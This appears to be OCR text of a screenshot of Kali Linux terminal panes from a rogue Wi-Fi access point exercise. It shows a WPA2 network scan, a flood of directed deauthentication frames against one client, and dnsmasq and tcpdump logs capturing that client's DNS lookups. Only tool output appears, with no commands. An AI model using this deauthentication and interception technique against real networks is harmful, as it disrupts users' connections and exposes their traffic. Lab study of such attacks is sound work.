 /bin/bash
/bin/bash 78x9
wlan1mon: STA 90:78:b2:ff:86:3b IEEE 802.11: associated (aid 1)
wlan1mon: STA 90:78:b2:ff:86:3b RADIUS: starting accounting session DFEA20D7AB
DD369F
^Cwlan1mon: interface state ENABLED->DISABLED
wlan1mon: AP-STA-DISCONNECTED 90:78:b2:ff:86:3b
wlan1mon: AP-DISABLED
wlan1mon: CTRL-EVENT-TERMINATING
nl80211: deinit ifname=wlan1mon disabled_11b_rates=0
root@kali:/home/chtan/fap#
/bin/bash 85x14
CH 4 ][ Elapsed: 1 min ][ 2020-10-30 16:48
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B4:CF:E0:07:33:68 -40 1 638 66 8 4 130 WPA2 CCMP PSK no-ne
BSSID STATION PWR Rate Lost Frames Notes Probes
B4:CF:E0:07:33:68 C6:28:43:3C:EC:13 -20 0e- 1e 0 105
B4:CF:E0:07:33:68 CC:B0:DA:64:3B:2F -26 1e- 1e 0 8
Quitting...
root@kali:/home/chtan/fap#
/bin/bash 78x13
16:51:51 Sending 64 directed DeAuth (code 7). STMAC: [C6:28:43:3C:EC:13] [ 0|
16:51:51 Sending 64 directed DeAuth (code 7). STMAC: [C6:28:43:3C:EC:13] [ 0|
16:51:51 Sending 64 directed DeAuth (code 7). STMAC: [C6:28:43:3C:EC:13] [ 0|
16:51:51 Sending 64 directed DeAuth (code 7). STMAC: [C6:28:43:3C:EC:13] [ 0|
16:51:51 Sending 64 directed DeAuth (code 7). STMAC: [C6:28:43:3C:EC:13] [ 0|
16:51:51 Sending 64 directed DeAuth (code 7). STMAC: [C6:28:43:3C:EC:13] [ 0|
16:51:51 Sending 64 directed DeAuth (code 7). STMAC: [C6:28:43:3C:EC:13] [ 0|
16:51:51 Sending 64 directed DeAuth (code 7). STMAC: [C6:28:43:3C:EC:13] [ 0|
16:51:51 Sending 64 directed DeAuth (code 7). STMAC: [C6:28:43:3C:EC:13] [ 0|
16:51:51 Sending 64 directed DeAuth (code 7). STMAC: [C6:28:43:3C:EC:13] [ 0|
16:51:51 Sending 64 directed DeAuth (code 7). STMAC: [C6:28:43:3C:EC:13] [ 0|
16:51:51 Sending 64 direct^C
root@kali:/home/chtan/fap#
/bin/bash 78x18
dnsmasq: query[A] www.phpmyadmin.net from 192.168.1.1
dnsmasq: forwarded www.phpmyadmin.net to 8.8.8.8
dnsmasq: query[A] www.phpmyadmin.net from 192.168.1.1
dnsmasq: forwarded www.phpmyadmin.net to 8.8.8.8
dnsmasq: query[A] alt7-mtalk.google.com from 192.168.1.26
dnsmasq: forwarded alt7-mtalk.google.com to 8.8.8.8
dnsmasq: query[A] connectivitycheck.gstatic.com from 192.168.1.26
dnsmasq: forwarded connectivitycheck.gstatic.com to 8.8.8.8
dnsmasq: query[A] www.facebook.com from 192.168.1.26
dnsmasq: forwarded www.facebook.com to 8.8.8.8
dnsmasq: query[A] people-pa.googleapis.com from 192.168.1.26
dnsmasq: forwarded people-pa.googleapis.com to 8.8.8.8
dnsmasq: reply people-pa.googleapis.com is 216.58.200.170
dnsmasq: query[A] android.clients.google.com from 192.168.1.26
dnsmasq: forwarded android.clients.google.com to 8.8.8.8
dnsmasq: query[A] userlocation.googleapis.com from 192.168.1.26
dnsmasq: forwarded userlocation.googleapis.com to 8.8.8.8
^Croot@kali:/home/chtan/fap#
/bin/bash 78x18
192.168.1.26.25217 > 192.168.1.1.53: 15187+ A? api.brs.intl.miui.com
192.168.1.26.62761 > 192.168.1.1.53: 50018+ A? www.google.com
192.168.1.26.57463 > 192.168.1.1.53: 21141+ A? android.clients.google.
192.168.1.26.30787 > 192.168.1.1.53: 43070+ A? play-lh.googleuserconte
192.168.1.26.61370 > 192.168.1.1.53: 18203+ A? sdkconfig.ad.intl.xiaom
192.168.1.26.51671 > 192.168.1.1.53: 9956+ A? api.ad.intl.xiaomi.com
192.168.1.26.51671 > 192.168.1.1.53: 9956+ A? api.ad.intl.xiaomi.com
192.168.1.26.64616 > 192.168.1.1.53: 22618+ A? mail.google.com
192.168.1.26.52237 > 192.168.1.1.53: 33265+ A? alt2-mtalk.google.com
192.168.1.26.38090 > 192.168.1.1.53: 21950+ A? alt4-mtalk.google.com
192.168.1.26.27509 > 192.168.1.1.53: 13856+ A? tracking.intl.miui.com
192.168.1.26.19948 > 192.168.1.1.53: 52263+ A? www.youtube.com
192.168.1.26.52845 > 192.168.1.1.53: 3899+ A? mqtt-mini.facebook.com
192.168.1.26.26866 > 192.168.1.1.53: 2352+ A? alt7-mtalk.google.com
192.168.1.26.37459 > 192.168.1.1.53: 46758+ A? connectivitycheck.gstat
192.168.1.26.14511 > 192.168.1.1.53: 21332+ A? www.facebook.com
192.168.1.26.25721 > 192.168.1.1.53: 48917+ A? people-pa.googleapis.co
^Croot@kali:/home/chtan/fap#